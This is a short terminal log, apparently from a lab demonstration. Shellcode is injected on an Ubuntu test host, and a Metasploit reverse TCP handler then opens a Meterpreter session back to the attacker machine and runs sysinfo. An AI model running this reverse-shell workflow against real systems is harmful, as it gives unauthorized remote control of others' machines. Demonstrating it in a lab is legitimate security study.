 test-ubuntu@192.168.1.10:~/Desktop$ hostname; whoami; uname -a
ubuntu
test
Linux ubuntu 5.0.0-29-generic #31~18.04.1-Ubuntu SMP Thu Sep 12 18:29:21 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
test-ubuntu@192.168.1.10:~/Desktop$ inject shellcode
test-ubuntu@192.168.1.10:~/Desktop$ ls
client.py
test-ubuntu@192.168.1.10:~/Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (3021284 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.10:59500) at 2019-09-27 00:55:45 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : 192.168.1.10
OS           : Ubuntu 18.04 (Linux 5.0.0-29-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >